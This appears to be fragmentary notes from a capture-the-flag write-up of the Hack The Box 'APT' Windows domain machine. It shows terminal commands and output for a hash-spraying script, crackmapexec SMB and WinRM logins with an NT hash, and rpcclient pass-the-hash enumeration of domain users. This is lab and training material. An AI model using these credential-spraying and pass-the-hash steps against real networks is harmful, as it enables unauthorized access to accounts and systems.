 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ python2 ADPwdSpray.py apt htb.local 'henry.vinson'
[o] Brute Force: Testing hash [1999/2000]
[+] Valid Login: henry.vinson:
❯ crackmapexec smb apt -u 'henry.vinson' -H
SMB apt 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (si
gning:True) (SMBv1:True)
SMB apt 445 APT [+] htb.local\henry.vinson:
❯ crackmapexec winrm apt -u 'henry.vinson' -H
SMB apt 5985 APT [*] Windows 10 / Server 2016 Build 14393 (name:APT) (domain:htb.local)
HTTP apt 5985 APT [*] http://apt:5985/wsman
WINRM apt 5985 APT [-] htb.local\henry.vinson:
❯ rpcclient -U "" apt -N
rpcclient $> enumdomusers
do_cmd: Could not initialise samr. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> quit
❯ rpcclient -U "" apt --pw-nt-hash
Password for [WORKGROUP\]:
Cannot connect to server.  Error was NT_STATUS_LOGON_FAILURE
❯ rpcclient -U "henry.vinson" apt --pw-nt-hash
Password for [WORKGROUP\henry.vinson]:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
VPN - root's tasks
Reconnaissance - Enumeration